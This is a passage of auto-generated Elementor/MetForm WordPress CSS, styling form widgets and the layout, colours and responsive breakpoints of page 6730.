							   .elementor-widget-mf-password .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-password .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input, .elementor-widget-mf-listing-fname .irs--round .irs-single, .elementor-widget-mf-listing-fname .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-listing-fname .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-fname .mf-input-calculation-total, .elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-listing-fname .mf-input::placeholder,
							   .elementor-widget-mf-listing-fname .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-lname .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-lname .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-lname .mf-input, .elementor-widget-mf-listing-lname .irs--round .irs-single, .elementor-widget-mf-listing-lname .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-listing-lname .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-listing-lname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-lname .mf-input-calculation-total, .elementor-widget-mf-listing-lname .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-lname :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-listing-lname .mf-input::placeholder,
							   .elementor-widget-mf-listing-lname .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-lname .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-optin .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-optin .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-optin .mf-checkbox, .elementor-widget-mf-listing-optin .mf-checkbox-option input[type="checkbox"] + span:before{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-optin .mf-checkbox, .elementor-widget-mf-listing-optin .mf-checkbox-option input[type="checkbox"] + span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-optin .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-gdpr-consent .mf-input-label, .elementor-widget-mf-gdpr-consent .mf-input-wrapper .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-gdpr-consent .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-gdpr-consent .mf-checkbox, .elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type="checkbox"] + span:before{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-gdpr-consent .mf-checkbox, .elementor-widget-mf-gdpr-consent .mf-checkbox-option input[type="checkbox"] + span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-gdpr-consent .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-recaptcha .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-simple-captcha .mf-input::placeholder,
							   .elementor-widget-mf-simple-captcha .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-rating .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-rating .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-rating .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-file-upload .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-file-upload .mf-error-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-file-upload .mf-input, .elementor-widget-mf-file-upload .irs--round .irs-single, .elementor-widget-mf-file-upload .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-file-upload .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-file-upload .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-file-upload .mf-input-calculation-total, .elementor-widget-mf-file-upload .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-file-upload .mf-file-name span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-file-upload .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-summary .mf-input-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-summary .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
</file>
<file: css/post-6730.css>
.elementor-6730 .elementor-element.elementor-element-5db96ee{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--overlay-opacity:0.95;--padding-top:60px;--padding-right:60px;--padding-bottom:60px;--padding-left:60px;}.elementor-6730 .elementor-element.elementor-element-5db96ee:not(.elementor-motion-effects-element-type-background), .elementor-6730 .elementor-element.elementor-element-5db96ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-abcc539 );background-image:url("../images/pi-background.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-6730 .elementor-element.elementor-element-5db96ee::before, .elementor-6730 .elementor-element.elementor-element-5db96ee > .elementor-background-video-container::before, .elementor-6730 .elementor-element.elementor-element-5db96ee > .e-con-inner > .elementor-background-video-container::before, .elementor-6730 .elementor-element.elementor-element-5db96ee > .elementor-background-slideshow::before, .elementor-6730 .elementor-element.elementor-element-5db96ee > .e-con-inner > .elementor-background-slideshow::before, .elementor-6730 .elementor-element.elementor-element-5db96ee > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#251339;}.elementor-6730 .elementor-element.elementor-element-5db96ee, .elementor-6730 .elementor-element.elementor-element-5db96ee::before{--border-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-23221d2{--display:flex;--background-transition:0.3s;--margin-top:90px;--margin-right:0px;--margin-bottom:0px;--margin-left:22px;}.elementor-6730 .elementor-element.elementor-element-23221d2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-fe8ced4 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat",Sans-serif;font-size:56px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:61.6px;word-spacing:0px;}.elementor-6730 .elementor-element.elementor-element-fe8ced4{width:var( --container-widget-width, 103.959% );max-width:103.959%;--container-widget-width:103.959%;--container-widget-flex-grow:0;}.elementor-6730 .elementor-element.elementor-element-fe8ced4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-9b52564{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:none;font-style:normal;line-height:34px;word-spacing:0px;}.elementor-6730 .elementor-element.elementor-element-1ea3434 .elementor-button .elementor-align-icon-right{margin-left:25px;}.elementor-6730 .elementor-element.elementor-element-1ea3434 .elementor-button .elementor-align-icon-left{margin-right:25px;}.elementor-6730 .elementor-element.elementor-element-1ea3434 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:var( --e-global-color-1e5ec30 );color:var( --e-global-color-1e5ec30 );background-color:var( --e-global-color-abcc539 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-1e5ec30 );}.elementor-6730 .elementor-element.elementor-element-9636e88{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-99b7eef > .elementor-widget-container{margin:-70px 0px 0px 0px;}.elementor-6730 .elementor-element.elementor-element-9244019{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-247b020 .elementor-wrapper{--video-aspect-ratio: 0.5;display: flex;justify-content: center;}.elementor-6730 .elementor-element.elementor-element-f5d070e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:60px;--padding-right:60px;--padding-bottom:60px;--padding-left:60px;}.elementor-6730 .elementor-element.elementor-element-f5d070e:not(.elementor-motion-effects-element-type-background), .elementor-6730 .elementor-element.elementor-element-f5d070e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#783A8C;}.elementor-6730 .elementor-element.elementor-element-f5d070e, .elementor-6730 .elementor-element.elementor-element-f5d070e::before{--border-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-f5d070e > .elementor-shape-bottom svg, .elementor-6730 .elementor-element.elementor-element-f5d070e > .e-con-inner > .elementor-shape-bottom svg{width:calc(251% + 1.3px);height:29px;transform:translateX(-50%) rotateY(180deg);}.elementor-6730 .elementor-element.elementor-element-0579403{text-align:center;}.elementor-6730 .elementor-element.elementor-element-0579403 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;text-transform:none;font-style:normal;line-height:33px;word-spacing:0px;}.elementor-6730 .elementor-element.elementor-element-2640321{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:90px;--padding-right:100px;--padding-bottom:90px;--padding-left:200px;}.elementor-6730 .elementor-element.elementor-element-b7a6d59{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-4e94114 .elementor-heading-title{color:var( --e-global-color-438ae08 );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:600;text-transform:none;font-style:normal;line-height:64.8px;word-spacing:0px;}.elementor-6730 .elementor-element.elementor-element-4e94114.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-dec2ebf{color:#444444;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:21.6px;}.elementor-6730 .elementor-element.elementor-element-3f0eca2 .elementor-button .elementor-align-icon-right{margin-left:19px;}.elementor-6730 .elementor-element.elementor-element-3f0eca2 .elementor-button .elementor-align-icon-left{margin-right:19px;}.elementor-6730 .elementor-element.elementor-element-3f0eca2 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:none;font-style:normal;line-height:20px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-438ae08 );}.elementor-6730 .elementor-element.elementor-element-13d2168{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-56a4489{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:80px;--padding-right:180px;--padding-bottom:80px;--padding-left:180px;}.elementor-6730 .elementor-element.elementor-element-bb659fd{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-774cb63.elementor-view-stacked .elementor-icon{background-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-774cb63.elementor-view-framed .elementor-icon, .elementor-6730 .elementor-element.elementor-element-774cb63.elementor-view-default .elementor-icon{fill:#8A348E;color:#8A348E;border-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-774cb63{--icon-box-icon-margin:15px;}.elementor-6730 .elementor-element.elementor-element-774cb63 .elementor-icon-box-title{color:var( --e-global-color-25fe33c );}.elementor-6730 .elementor-element.elementor-element-774cb63 .elementor-icon-box-title, .elementor-6730 .elementor-element.elementor-element-774cb63 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;line-height:31px;}.elementor-6730 .elementor-element.elementor-element-774cb63 .elementor-icon-box-description{color:#676767;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:26px;}.elementor-6730 .elementor-element.elementor-element-774cb63 > .elementor-widget-container{padding:27px 35px 20px 35px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:6px 6px 6px 6px;box-shadow:6px 11px 23px -10px rgba(0,0,0,0.5);}.elementor-6730 .elementor-element.elementor-element-863b40e{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-77da821.elementor-view-stacked .elementor-icon{background-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-77da821.elementor-view-framed .elementor-icon, .elementor-6730 .elementor-element.elementor-element-77da821.elementor-view-default .elementor-icon{fill:#8A348E;color:#8A348E;border-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-77da821{--icon-box-icon-margin:15px;}.elementor-6730 .elementor-element.elementor-element-77da821 .elementor-icon-box-title{color:var( --e-global-color-25fe33c );}.elementor-6730 .elementor-element.elementor-element-77da821 .elementor-icon-box-title, .elementor-6730 .elementor-element.elementor-element-77da821 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;line-height:31px;}.elementor-6730 .elementor-element.elementor-element-77da821 .elementor-icon-box-description{color:#676767;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:26px;}.elementor-6730 .elementor-element.elementor-element-77da821 > .elementor-widget-container{padding:35px 35px 35px 35px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:10px 10px 10px 10px;box-shadow:6px 11px 23px -10px rgba(0,0,0,0.5);}.elementor-6730 .elementor-element.elementor-element-1b637dd{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-3dfd35c.elementor-view-stacked .elementor-icon{background-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-3dfd35c.elementor-view-framed .elementor-icon, .elementor-6730 .elementor-element.elementor-element-3dfd35c.elementor-view-default .elementor-icon{fill:#8A348E;color:#8A348E;border-color:#8A348E;}.elementor-6730 .elementor-element.elementor-element-3dfd35c{--icon-box-icon-margin:15px;}.elementor-6730 .elementor-element.elementor-element-3dfd35c .elementor-icon-box-title{color:var( --e-global-color-25fe33c );}.elementor-6730 .elementor-element.elementor-element-3dfd35c .elementor-icon-box-title, .elementor-6730 .elementor-element.elementor-element-3dfd35c .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;line-height:31px;}.elementor-6730 .elementor-element.elementor-element-3dfd35c .elementor-icon-box-description{color:#676767;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:26px;}.elementor-6730 .elementor-element.elementor-element-3dfd35c > .elementor-widget-container{padding:30px 30px 10px 30px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:10px 10px 10px 10px;box-shadow:6px 11px 23px -10px rgba(0,0,0,0.5);}.elementor-6730 .elementor-element.elementor-element-407837d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:60px;--padding-right:100px;--padding-bottom:60px;--padding-left:60px;}.elementor-6730 .elementor-element.elementor-element-407837d:not(.elementor-motion-effects-element-type-background), .elementor-6730 .elementor-element.elementor-element-407837d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(87deg, #84358E 40%, #473F89 100%);}.elementor-6730 .elementor-element.elementor-element-407837d, .elementor-6730 .elementor-element.elementor-element-407837d::before{--border-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-7369664{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-ea138be{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-a5acdce .elementor-heading-title{color:#F4AF47;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:600;line-height:44px;}.elementor-6730 .elementor-element.elementor-element-e7375e7{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-6730 .elementor-element.elementor-element-c31369b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-6730 .elementor-element.elementor-element-c31369b.e-con{--flex-grow:0;--flex-shrink:0;display: flex;align-items: flex-end;}.elementor-6730 .elementor-element.elementor-element-e83ffec{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:-15px;}.elementor-6730 .elementor-element.elementor-element-e83ffec.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-f815acf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-1cd5f27{--display:flex;--background-transition:0.3s;}.elementor-6730 .elementor-element.elementor-element-1cd5f27.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6730 .elementor-element.elementor-element-0fb1e51.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-6730 .elementor-element.elementor-element-5db96ee{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:0px;--padding-right:40px;--padding-bottom:50px;--padding-left:40px;}.elementor-6730 .elementor-element.elementor-element-fe8ced4 .elementor-heading-title{font-size:37.8px;line-height:42px;}.elementor-6730 .elementor-element.elementor-element-fe8ced4 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-6730 .elementor-element.elementor-element-9b52564{font-size:17px;}.elementor-6730 .elementor-element.elementor-element-9b52564 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6730 .elementor-element.elementor-element-0579403 .elementor-heading-title{font-size:17.6px;line-height:24px;}.elementor-6730 .elementor-element.elementor-element-2640321{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-6730 .elementor-element.elementor-element-4e94114 .elementor-heading-title{font-size:37.8px;line-height:48px;}.elementor-6730 .elementor-element.elementor-element-dec2ebf{font-size:18px;}.elementor-6730 .elementor-element.elementor-element-13d2168.e-con{--order:-99999 /* order start hack */;}.elementor-6730 .elementor-element.elementor-element-56a4489{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:0px;--padding-right:200px;--padding-bottom:0px;--padding-left:200px;}.elementor-6730 .elementor-element.elementor-element-407837d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-top:80px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-6730 .elementor-element.elementor-element-ea138be{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:100px;--padding-bottom:0px;--padding-left:250px;}.elementor-6730 .elementor-element.elementor-element-c31369b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;}.elementor-6730 .elementor-element.elementor-element-e83ffec{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-f815acf{width:var( --container-widget-width, 292.266px );max-width:292.266px;--container-widget-width:292.266px;--container-widget-flex-grow:0;}.elementor-6730 .elementor-element.elementor-element-0fb1e51{width:var( --container-widget-width, 290.266px );max-width:290.266px;--container-widget-width:290.266px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-6730 .elementor-element.elementor-element-5db96ee:not(.elementor-motion-effects-element-type-background), .elementor-6730 .elementor-element.elementor-element-5db96ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:10px 154px;background-repeat:no-repeat;}.elementor-6730 .elementor-element.elementor-element-5db96ee{--overlay-opacity:0.96;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:20px;}.elementor-6730 .elementor-element.elementor-element-23221d2{--margin-top:50px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-fe8ced4 .elementor-heading-title{font-size:35.1px;line-height:41px;}.elementor-6730 .elementor-element.elementor-element-9b52564{font-size:17.6px;line-height:30px;}.elementor-6730 .elementor-element.elementor-element-1ea3434 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6730 .elementor-element.elementor-element-9244019{--margin-top:0px;--margin-right:0px;--margin-bottom:30px;--margin-left:0px;}.elementor-6730 .elementor-element.elementor-element-f5d070e{--padding-top:30px;--padding-right:60px;--padding-bottom:60px;--padding-left:60px;}.elementor-6730 .elementor-element.elementor-element-0579403 .elementor-heading-title{line-height:26px;}.elementor-6730 .elementor-element.elementor-element-2640321{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-6730 .elementor-element.elementor-element-b7a6d59{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:35px;}.elementor-6730 .elementor-element.elementor-element-4e94114 .elementor-heading-title{font-size:35.1px;line-height:42.12px;}.elementor-6730 .elementor-element.elementor-element-4e94114{width:var( --container-widget-width, 307px );max-width:307px;--container-widget-width:307px;--container-widget-flex-grow:0;}.elementor-6730 .elementor-element.elementor-element-dec2ebf{font-size:16px;line-height:19.44px;}.elementor-6730 .elementor-element.elementor-element-dec2ebf > .elementor-widget-container{padding:0px 4px 0px 0px;}.elementor-6730 .elementor-element.elementor-element-56a4489{--margin-top:40px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:20px;--padding-right:35px;--padding-bottom:0px;--padding-left:35px;}.elementor-6730 .elementor-element.elementor-element-774cb63 > .elementor-widget-container{border-radius:6px 6px 6px 6px;}.elementor-6730 .elementor-element.elementor-element-407837d{--margin-top:80px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:80px;--padding-left:0px;}.elementor-6730 .elementor-element.elementor-element-ea138be{--padding-top:0px;--padding-right:20px;--padding-bottom:0px;--padding-left:20px;}.elementor-6730 .elementor-element.elementor-element-a5acdce .elementor-heading-title{font-size:25.5px;line-height:31.5px;}.elementor-6730 .elementor-element.elementor-element-c31369b{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:-10px;}}@media(min-width:768px){.elementor-6730 .elementor-element.elementor-element-23221d2{--width:66.015%;}.elementor-6730 .elementor-element.elementor-element-c31369b{--width:69.368%;}.elementor-6730 .elementor-element.elementor-element-e83ffec{--width:53.388%;}.elementor-6730 .elementor-element.elementor-element-1cd5f27{--width:53.388%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6730 .elementor-element.elementor-element-23221d2{--width:702px;}.elementor-6730 .elementor-element.elementor-element-c31369b{--width:528.719px;}.elementor-6730 .elementor-element.elementor-element-e83ffec{--width:460.266px;}.elementor-6730 .elementor-element.elementor-element-1cd5f27{--width:425.266px;}}
</file>
